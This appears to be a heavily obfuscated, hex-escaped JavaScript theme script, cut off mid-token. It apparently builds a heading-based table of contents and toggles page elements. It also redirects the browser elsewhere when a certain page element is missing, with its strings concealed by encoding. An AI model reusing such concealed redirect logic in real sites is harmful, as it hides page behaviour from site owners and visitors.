\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x36\x6c\x28\x4e\x28\x29\x7b\x4b\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x35\x62\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x36\x6b\x29\x7d\x29\x3b\x35\x62\x5b\x61\x5b\x36\x5d\x5d\x3d\x4e\x28\x29\x7b\x6a\x20\x76\x3d\x32\x63\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x76\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x32\x50\x29\x7b\x6a\x20\x49\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x64\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x50\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x5a\x28\x6a\x20\x31\x6b\x3d\x32\x50\x28\x47\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x62\x3d\x32\x50\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x48\x3d\x30\x2c\x31\x5a\x3d\x30\x3b\x31\x5a\x3c\x31\x6b\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x48\x3d\x31\x6b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x48\x29\x2c\x2d\x31\x21\x3d\x31\x48\x29\x3b\x31\x5a\x2b\x2b\x29\x7b\x31\x48\x2b\x2b\x7d\x3b\x4b\x28\x33\x63\x3d\x31\x5a\x2c\x33\x63\x3e\x49\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x33\x63\x3c\x49\x29\x7b\x34\x5a\x3d\x49\x2d\x33\x63\x3b\x5a\x28\x6a\x20\x31\x5a\x3d\x30\x3b\x31\x5a\x3c\x34\x5a\x3b\x31\x5a\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x6b\x3d\x31\x6b\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x36\x67\x2f\x36\x68\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x62\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x6b\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x62\x2b\x61\x5b\x32\x39\x5d\x3b\x5a\x28\x6a\x20\x31\x5a\x3d\x30\x3b\x31\x5a\x3c\x33\x63\x3b\x31\x5a\x2b\x2b\x29\x7b\x31\x64\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x64\x2b\x3d\x31\x6b\x2b\x61\x5b\x33\x30\x5d\x2c\x49\x3d\x33\x63\x7d\x29\x3b\x5a\x28\x6a\x20\x31\x48\x3d\x30\x3b\x49\x3e\x3d\x31\x48\x3b\x31\x48\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x48\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x50\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x64\x29\x2c\x32\x50\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x36\x61\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x50\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x50\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x76\x29\x7b\x76\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x33\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4e\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x33\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x3b\x24\x28\x61\x5b\x35\x34\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x34\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4e\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x33\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x3b\x24\x28\x61\x5b\x35\x34\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x7d\x29\x3b\x36\x61\x28\x61\x5b\x35\x37\x5d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x31\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7